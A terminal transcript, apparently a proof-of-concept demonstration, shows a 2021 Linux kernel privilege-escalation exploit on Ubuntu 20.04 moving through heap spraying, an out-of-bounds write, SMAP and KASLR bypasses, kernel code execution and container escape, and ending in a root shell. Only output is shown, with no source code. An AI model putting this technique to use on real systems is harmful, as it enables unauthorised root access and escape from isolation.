 @ubuntu-2004-tester-control:~$ uname -a
Linux ubuntu-2004-tester-control 5.8.0-48-generic #54~20.04.1-Ubuntu SMP Sat Mar 20 13:40:25 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
@ubuntu-2004-tester-control:~$ ./exploit
[+] Linux Privilege Escalation by theflow@ - 2021
[+] STAGE 0: Initialization
[*] Setting up namespace sandbox...
[*] Initializing sockets and message queues...
[+] STAGE 1: Memory corruption
[*] Spraying primary messages...
[*] Spraying secondary messages...
[*] Creating holes in primary messages...
[*] Triggering out-of-bounds write...
[*] Searching for corrupted primary message...
[+] fake_idx: 804
[+] real_idx: 7f3
[+] STAGE 2: SMAP bypass
[*] Freeing real secondary message...
[*] Spraying fake secondary messages...
[*] Leaking adjacent secondary message...
[+] kheap_addr: ffff9af8355fa000
[*] Freeing fake secondary messages...
[*] Spraying fake secondary messages...
[*] Leaking primary message...
[+] kheap_addr: ffff9af834800000
[+] STAGE 3: KASLR bypass
[*] Freeing fake secondary messages...
[*] Spraying fake secondary messages...
[*] Freeing sk_buff data buffer...
[*] Spraying pipe_buffer objects...
[*] Leaking and freeing pipe_buffer object...
[+] anon_pipe_buf_ops: ffffffffaf678380
[+] kbase_addr: ffffffffae600000
[+] STAGE 4: Kernel code execution
[*] Spraying fake pipe_buffer objects...
[*] Releasing pipe_buffer objects...
[*] Checking for root...
[+] Root privileges gained.
[+] STAGE 5: Post-exploitation
[*] Escaping container...
[*] Cleaning up...
[*] Popping root shell...
root@ubuntu-2004-tester-control:/# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu-2004-tester-control:/#